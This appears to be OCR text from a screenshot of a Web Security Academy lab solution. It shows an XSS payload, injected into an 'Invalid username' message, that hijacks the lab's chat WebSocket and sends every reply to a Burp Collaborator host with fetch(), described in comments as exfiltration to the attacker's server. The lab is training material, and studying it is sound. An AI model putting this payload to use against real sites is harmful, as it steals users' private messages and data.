 11 <section>
12 <p>
Invalid username: <script>
13 websocket = new WebSocket(
'wss://0a47004004abda098275662c00390017.web-security-academy.net/cha
t')
14 websocket.onopen = start
15 websocket.onmessage = handleReply
16 function start(event) {
17 websocket.send("READY");
//Send the message to retreive confidential information
18 }
19 function handleReply(event) {
20 //Exfiltrate the confidential information to attackers server
21 fetch('https://alzfpt3o75qwpb63ebkcosum2d84wwkl.oastify.com/?'+
event.data, {
mode: 'no-cors'
}
)
22 }
23 </script>
</p>
24 <form method="POST" action="/login">
25 <label>